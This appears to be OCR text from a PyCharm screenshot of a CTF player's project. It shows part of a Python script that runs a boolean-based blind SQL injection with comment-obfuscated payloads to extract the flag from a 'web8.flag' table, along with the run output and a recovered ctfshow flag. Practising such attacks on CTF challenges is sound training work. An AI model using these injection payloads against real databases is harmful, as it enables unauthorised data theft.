 项目
fofa爬虫_lxml数据提取.py
bool_bind.py
pycharmProjects E:\pycharmPrc
awd
auto_exp.py
scan_host.py
ctf
.idea
basectf_math.py
bool_bind.py
calculate.py
CryptoLight.py
easy_rsa.py
exp.py
Goerli.py
upload.py
datacon
my_bishe
test
3 3 1
56
57
58 def force_flag(): 1 个用法
59 flag_len_payload = '(select/**/length((select/**/group_concat(flag)/**/from/**/web8.flag))
60 flag_len = get_len(url,flag_len_payload)
61 print('flag_len:'+str(flag_len))
62
63 flag_payload = '(select/**/ascii(substr((select/**/group_concat(flag)/**/from/**/web8.flag
64 flag = get_correct(url,flag_len,flag_payload)
65 print('flag:'+flag)
66
67
68 if __name__ == '__main__':
69 force_flag()
运行
bool_bind
49 1
57 9
100 d
98 b
102 f
125 }
flag:ctfshow{a8576530-bc13-4ea2-8976-d52947a19dbf}